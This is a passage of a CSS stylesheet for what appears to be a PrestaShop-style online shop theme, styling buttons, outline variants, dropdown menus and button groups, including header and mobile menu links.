  a.disabled:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:disabled.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:disabled:focus[id^='link-custom-page-profissionais'],
.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary:disabled.focus,
.btn-primary:disabled:focus {
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
#header
  .header-top
  .links
  ul
  li
  a.disabled:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:disabled:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.disabled:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:disabled:hover[id^='link-custom-page-profissionais'],
.btn-primary.disabled:hover,
.btn-primary:disabled:hover {
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-secondary {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-secondary:hover {
  color: #fff;
  background-color: #1b1b1b;
  border-color: #151515;
}
.btn-secondary.focus,
.btn-secondary:focus {
  color: #fff;
  background-color: #1b1b1b;
  border-color: #151515;
}
.btn-secondary.active,
.btn-secondary:active,
.open > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #1b1b1b;
  border-color: #151515;
  background-image: none;
}
.btn-secondary.active.focus,
.btn-secondary.active:focus,
.btn-secondary.active:hover,
.btn-secondary:active.focus,
.btn-secondary:active:focus,
.btn-secondary:active:hover,
.open > .btn-secondary.dropdown-toggle.focus,
.open > .btn-secondary.dropdown-toggle:focus,
.open > .btn-secondary.dropdown-toggle:hover {
  color: #fff;
  background-color: #090909;
  border-color: #000;
}
.btn-secondary.disabled.focus,
.btn-secondary.disabled:focus,
.btn-secondary:disabled.focus,
.btn-secondary:disabled:focus {
  background-color: #343434;
  border-color: #343434;
}
.btn-secondary.disabled:hover,
.btn-secondary:disabled:hover {
  background-color: #343434;
  border-color: #343434;
}
#header .header-top .shopping-cart-no-products,
.btn-info {
  color: #343434;
  background-color: #faf7f2;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .shopping-cart-no-products:hover,
.btn-info:hover {
  color: #343434;
  background-color: #ece0cd;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .focus.shopping-cart-no-products,
#header .header-top .shopping-cart-no-products:focus,
.btn-info.focus,
.btn-info:focus {
  color: #343434;
  background-color: #ece0cd;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .active.shopping-cart-no-products,
#header .header-top .open > .dropdown-toggle.shopping-cart-no-products,
#header .header-top .shopping-cart-no-products:active,
.btn-info.active,
.btn-info:active,
.open > .btn-info.dropdown-toggle {
  color: #343434;
  background-color: #ece0cd;
  border-color: rgba(0, 0, 0, 0.25);
  background-image: none;
}
#header .header-top .active.focus.shopping-cart-no-products,
#header .header-top .active.shopping-cart-no-products:focus,
#header .header-top .active.shopping-cart-no-products:hover,
#header .header-top .open > .dropdown-toggle.focus.shopping-cart-no-products,
#header .header-top .open > .dropdown-toggle.shopping-cart-no-products:focus,
#header .header-top .open > .dropdown-toggle.shopping-cart-no-products:hover,
#header .header-top .shopping-cart-no-products:active.focus,
#header .header-top .shopping-cart-no-products:active:focus,
#header .header-top .shopping-cart-no-products:active:hover,
.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open > .btn-info.dropdown-toggle.focus,
.open > .btn-info.dropdown-toggle:focus,
.open > .btn-info.dropdown-toggle:hover {
  color: #343434;
  background-color: #e2d0b3;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .disabled.focus.shopping-cart-no-products,
#header .header-top .disabled.shopping-cart-no-products:focus,
#header .header-top .shopping-cart-no-products:disabled.focus,
#header .header-top .shopping-cart-no-products:disabled:focus,
.btn-info.disabled.focus,
.btn-info.disabled:focus,
.btn-info:disabled.focus,
.btn-info:disabled:focus {
  background-color: #faf7f2;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .disabled.shopping-cart-no-products:hover,
#header .header-top .shopping-cart-no-products:disabled:hover,
.btn-info.disabled:hover,
.btn-info:disabled:hover {
  background-color: #faf7f2;
  border-color: rgba(0, 0, 0, 0.25);
}
.btn-success {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-success:hover {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
}
.btn-success.focus,
.btn-success:focus {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
}
.btn-success.active,
.btn-success:active,
.open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
  background-image: none;
}
.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success:active.focus,
.btn-success:active:focus,
.btn-success:active:hover,
.open > .btn-success.dropdown-toggle.focus,
.open > .btn-success.dropdown-toggle:focus,
.open > .btn-success.dropdown-toggle:hover {
  color: #fff;
  background-color: #318047;
  border-color: #256237;
}
.btn-success.disabled.focus,
.btn-success.disabled:focus,
.btn-success:disabled.focus,
.btn-success:disabled:focus {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-success.disabled:hover,
.btn-success:disabled:hover {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-warning {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-warning:hover {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
}
.btn-warning.focus,
.btn-warning:focus {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
}
.btn-warning.active,
.btn-warning:active,
.open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
  background-image: none;
}
.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning:active.focus,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open > .btn-warning.dropdown-toggle.focus,
.open > .btn-warning.dropdown-toggle:focus,
.open > .btn-warning.dropdown-toggle:hover {
  color: #fff;
  background-color: #fa6800;
  border-color: #d25700;
}
.btn-warning.disabled.focus,
.btn-warning.disabled:focus,
.btn-warning:disabled.focus,
.btn-warning:disabled:focus {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-warning.disabled:hover,
.btn-warning:disabled:hover {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-danger {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-danger:hover {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
}
.btn-danger.focus,
.btn-danger:focus {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
}
.btn-danger.active,
.btn-danger:active,
.open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
  background-image: none;
}
.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger:active.focus,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open > .btn-danger.dropdown-toggle.focus,
.open > .btn-danger.dropdown-toggle:focus,
.open > .btn-danger.dropdown-toggle:hover {
  color: #fff;
  background-color: #f40000;
  border-color: #c00;
}
.btn-danger.disabled.focus,
.btn-danger.disabled:focus,
.btn-danger:disabled.focus,
.btn-danger:disabled:focus {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-danger.disabled:hover,
.btn-danger:disabled:hover {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-primary {
  color: #ea5b1d;
  background-image: none;
  background-color: transparent;
  border-color: #ea5b1d;
}
.btn-outline-primary:hover {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-outline-primary.focus,
.btn-outline-primary:focus {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-outline-primary.active,
.btn-outline-primary:active,
.open > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-outline-primary.active.focus,
.btn-outline-primary.active:focus,
.btn-outline-primary.active:hover,
.btn-outline-primary:active.focus,
.btn-outline-primary:active:focus,
.btn-outline-primary:active:hover,
.open > .btn-outline-primary.dropdown-toggle.focus,
.open > .btn-outline-primary.dropdown-toggle:focus,
.open > .btn-outline-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #a13b0f;
  border-color: #7c2e0c;
}
.btn-outline-primary.disabled.focus,
.btn-outline-primary.disabled:focus,
.btn-outline-primary:disabled.focus,
.btn-outline-primary:disabled:focus {
  border-color: #f39f7a;
}
.btn-outline-primary.disabled:hover,
.btn-outline-primary:disabled:hover {
  border-color: #f39f7a;
}
.btn-outline-secondary {
  color: #343434;
  background-image: none;
  background-color: transparent;
  border-color: #343434;
}
.btn-outline-secondary:hover {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-outline-secondary.active,
.btn-outline-secondary:active,
.open > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-outline-secondary.active.focus,
.btn-outline-secondary.active:focus,
.btn-outline-secondary.active:hover,
.btn-outline-secondary:active.focus,
.btn-outline-secondary:active:focus,
.btn-outline-secondary:active:hover,
.open > .btn-outline-secondary.dropdown-toggle.focus,
.open > .btn-outline-secondary.dropdown-toggle:focus,
.open > .btn-outline-secondary.dropdown-toggle:hover {
  color: #fff;
  background-color: #090909;
  border-color: #000;
}
.btn-outline-secondary.disabled.focus,
.btn-outline-secondary.disabled:focus,
.btn-outline-secondary:disabled.focus,
.btn-outline-secondary:disabled:focus {
  border-color: #676767;
}
.btn-outline-secondary.disabled:hover,
.btn-outline-secondary:disabled:hover {
  border-color: #676767;
}
.btn-outline-info {
  color: #faf7f2;
  background-image: none;
  background-color: transparent;
  border-color: #faf7f2;
}
.btn-outline-info:hover {
  color: #fff;
  background-color: #faf7f2;
  border-color: #faf7f2;
}
.btn-outline-info.focus,
.btn-outline-info:focus {
  color: #fff;
  background-color: #faf7f2;
  border-color: #faf7f2;
}
.btn-outline-info.active,
.btn-outline-info:active,
.open > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #faf7f2;
  border-color: #faf7f2;
}
.btn-outline-info.active.focus,
.btn-outline-info.active:focus,
.btn-outline-info.active:hover,
.btn-outline-info:active.focus,
.btn-outline-info:active:focus,
.btn-outline-info:active:hover,
.open > .btn-outline-info.dropdown-toggle.focus,
.open > .btn-outline-info.dropdown-toggle:focus,
.open > .btn-outline-info.dropdown-toggle:hover {
  color: #fff;
  background-color: #e2d0b3;
  border-color: #d7be96;
}
.btn-outline-info.disabled.focus,
.btn-outline-info.disabled:focus,
.btn-outline-info:disabled.focus,
.btn-outline-info:disabled:focus {
  border-color: #fff;
}
.btn-outline-info.disabled:hover,
.btn-outline-info:disabled:hover {
  border-color: #fff;
}
.btn-outline-success {
  color: #4cbb6c;
  background-image: none;
  background-color: transparent;
  border-color: #4cbb6c;
}
.btn-outline-success:hover {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-outline-success.focus,
.btn-outline-success:focus {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-outline-success.active,
.btn-outline-success:active,
.open > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-outline-success.active.focus,
.btn-outline-success.active:focus,
.btn-outline-success.active:hover,
.btn-outline-success:active.focus,
.btn-outline-success:active:focus,
.btn-outline-success:active:hover,
.open > .btn-outline-success.dropdown-toggle.focus,
.open > .btn-outline-success.dropdown-toggle:focus,
.open > .btn-outline-success.dropdown-toggle:hover {
  color: #fff;
  background-color: #318047;
  border-color: #256237;
}
.btn-outline-success.disabled.focus,
.btn-outline-success.disabled:focus,
.btn-outline-success:disabled.focus,
.btn-outline-success:disabled:focus {
  border-color: #96d7a9;
}
.btn-outline-success.disabled:hover,
.btn-outline-success:disabled:hover {
  border-color: #96d7a9;
}
.btn-outline-warning {
  color: #ff9a52;
  background-image: none;
  background-color: transparent;
  border-color: #ff9a52;
}
.btn-outline-warning:hover {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning.focus,
.btn-outline-warning:focus {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning.active,
.btn-outline-warning:active,
.open > .btn-outline-warning.dropdown-toggle {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning.active.focus,
.btn-outline-warning.active:focus,
.btn-outline-warning.active:hover,
.btn-outline-warning:active.focus,
.btn-outline-warning:active:focus,
.btn-outline-warning:active:hover,
.open > .btn-outline-warning.dropdown-toggle.focus,
.open > .btn-outline-warning.dropdown-toggle:focus,
.open > .btn-outline-warning.dropdown-toggle:hover {
  color: #fff;
  background-color: #fa6800;
  border-color: #d25700;
}
.btn-outline-warning.disabled.focus,
.btn-outline-warning.disabled:focus,
.btn-outline-warning:disabled.focus,
.btn-outline-warning:disabled:focus {
  border-color: #ffd6b8;
}
.btn-outline-warning.disabled:hover,
.btn-outline-warning:disabled:hover {
  border-color: #ffd6b8;
}
.btn-outline-danger {
  color: #ff4c4c;
  background-image: none;
  background-color: transparent;
  border-color: #ff4c4c;
}
.btn-outline-danger:hover {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-danger.focus,
.btn-outline-danger:focus {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-danger.active,
.btn-outline-danger:active,
.open > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-danger.active.focus,
.btn-outline-danger.active:focus,
.btn-outline-danger.active:hover,
.btn-outline-danger:active.focus,
.btn-outline-danger:active:focus,
.btn-outline-danger:active:hover,
.open > .btn-outline-danger.dropdown-toggle.focus,
.open > .btn-outline-danger.dropdown-toggle:focus,
.open > .btn-outline-danger.dropdown-toggle:hover {
  color: #fff;
  background-color: #f40000;
  border-color: #c00;
}
.btn-outline-danger.disabled.focus,
.btn-outline-danger.disabled:focus,
.btn-outline-danger:disabled.focus,
.btn-outline-danger:disabled:focus {
  border-color: #ffb2b2;
}
.btn-outline-danger.disabled:hover,
.btn-outline-danger:disabled:hover {
  border-color: #ffb2b2;
}
.btn-link {
  font-weight: 400;
  color: #ea5b1d;
  border-radius: 0;
}
.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link:disabled {
  background-color: transparent;
}
.btn-link,
.btn-link:active,
.btn-link:focus {
  border-color: transparent;
}
.btn-link:hover {
  border-color: transparent;
}
.btn-link:focus,
.btn-link:hover {
  color: #ab3f10;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link:disabled:focus,
.btn-link:disabled:hover {
  color: #ecd7ae;
  text-decoration: none;
}
#header .header-top .btn-group-lg > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais'],
.btn-group-lg > .btn,
.btn-lg {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
#header .header-top .btn-group-sm > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
.btn-group-sm > .btn,
.btn-sm {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 0.5rem;
}
#pagenotfound .page-content #search_widget,
input[type='button'].btn-block,
input[type='reset'].btn-block,
input[type='submit'].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  height: 0;
  overflow: hidden;
  transition-timing-function: ease;
  transition-duration: 0.35s;
  transition-property: height;
}
.collapsing,
.dropdown,
.dropup {
  position: relative;
}
.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.3em;
  vertical-align: middle;
  content: '';
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-left: 0.3em solid transparent;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropup .dropdown-toggle::after {
  border-top: 0;
  border-bottom: 0.3em solid;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #343434;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 5px;
}
.dropdown-divider {
  height: 1px;
  margin: 0.5rem 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-item {
  display: block;
  width: 100%;
  padding: 3px 1.5rem;
  clear: both;
  font-weight: 400;
  color: #343434;
  text-align: inherit;
  white-space: nowrap;
  background: 0 0;
  border: 0;
}
.dropdown-item:focus,
.dropdown-item:hover {
  background-color: #f5f5f5;
}
.dropdown-item.active,
.dropdown-item.active:focus,
.dropdown-item.active:hover {
  color: #fff;
  text-decoration: none;
  background-color: #ea5b1d;
  outline: 0;
}
.dropdown-item.disabled,
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
  color: #ecd7ae;
}
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: 'progid:DXImageTransform.Microsoft.gradient(enabled = false)';
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  right: 0;
  left: auto;
}
.dropdown-menu-left {
  right: auto;
  left: 0;
}
.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #ecd7ae;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: '';
  border-top: 0;
  border-bottom: 0.3em solid;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 0.125rem;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
#header .header-top .btn-group > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a[id^='link-custom-page-profissionais'],
.btn-group > .btn {
  position: relative;
  float: left;
  margin-bottom: 0;
}
#header .header-top .btn-group-vertical > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn {
  position: relative;
  margin-bottom: 0;
}
#header .header-top .btn-group-vertical > .active.shopping-cart-no-products,
#header .header-top .btn-group-vertical > .shopping-cart-no-products:active,
#header .header-top .btn-group-vertical > .shopping-cart-no-products:focus,
#header .header-top .btn-group > .active.shopping-cart-no-products,
#header .header-top .btn-group > .shopping-cart-no-products:active,
#header .header-top .btn-group > .shopping-cart-no-products:focus,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a.active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a.active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:focus[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn.active,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn:focus,
.btn-group > .btn.active,
.btn-group > .btn:active,
.btn-group > .btn:focus {
  z-index: 2;
}
#header .header-top .btn-group-vertical > .shopping-cart-no-products:hover,
#header .header-top .btn-group > .shopping-cart-no-products:hover,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:hover[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn:hover,
.btn-group > .btn:hover {
  z-index: 2;
}
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .btn-group
  #mobile_top_menu_wrapper
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header .header-top .btn-group .btn + .shopping-cart-no-products,
#header .header-top .btn-group .btn-group + .shopping-cart-no-products,
#header
  .header-top
  .btn-group
  .links
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header .header-top .btn-group .shopping-cart-no-products + .btn,
#header .header-top .btn-group .shopping-cart-no-products + .btn-group,
#header
  .header-top
  .btn-group
  .shopping-cart-no-products
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  .btn
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  .btn-group
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn-group,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .btn-group
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  #header
  .header-top
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  #header
  .header-top
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  .btn
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  .btn-group
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn-group,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
.btn-group #header .header-top .btn + .shopping-cart-no-products,
.btn-group #header .header-top .btn-group + .shopping-cart-no-products,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  .btn
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  .links
  ul
  li
  .btn-group
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  .links
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn-group,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group #header .header-top .shopping-cart-no-products + .btn,
.btn-group #header .header-top .shopping-cart-no-products + .btn-group,
.btn-group
  #header
  .header-top
  .shopping-cart-no-products
  + .shopping-cart-no-products,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  .btn
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn-group,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -0.5rem;
}
.btn-toolbar::after {
  content: '';
  display: table;
  clear: both;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
#header .header-top .btn-toolbar > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-toolbar
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-toolbar
  > a[id^='link-custom-page-profissionais'],
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 0.5rem;
}
#header
  .header-top
  .btn-group
  > .shopping-cart-no-products:not(:first-child):not(:last-child):not(
    .dropdown-toggle
  ),
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:not(:first-child):not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:not(:first-child):not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
#header .header-top .btn-group > .shopping-cart-no-products:first-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:first-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:first-child[id^='link-custom-page-profissionais'],
.btn-group > .btn:first-child {
  margin-left: 0;
}
#header
  .header-top
  .btn-group
  > .shopping-cart-no-products:first-child:not(:last-child):not(
    .dropdown-toggle
  ),
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:first-child:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:first-child:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#header
  .header-top
  .btn-group
  > .shopping-cart-no-products:last-child:not(:first-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
#header
  .header-top
  .btn-group
  > .btn-group:not(:first-child):not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
